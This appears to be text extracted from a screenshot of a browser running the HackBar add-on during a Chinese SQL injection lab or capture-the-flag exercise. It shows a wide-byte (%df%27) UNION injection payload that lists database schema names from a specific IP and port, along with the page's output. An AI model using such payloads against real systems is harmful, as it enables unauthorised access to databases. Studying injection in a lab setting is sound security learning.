 SQL测试
SQL Injection绕过技巧 - ...
简 SQL注入攻击与防御 - 简书
103.238.227.13:10083/?id=-1%df%27%20union%20select%201,group_concat(schema_name)%20From%20inform
百度 <Ctrl+K>
最常访问 火狐官方站点 豆瓣FM - Beta 新手上路 素锦 | Guo.Lu Study 常用网址 JD 京东商城 Game Resources ACGN News tools 移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://103.238.227.13:10083/
?id=-1%df%27 union select 1,group_concat(schema_name) From information_schema.schemata --+
-
+
Enable Post data Enable Referrer
SQL注入测试
查询key表,id=1的string字段
id 1
key information_schema,sql5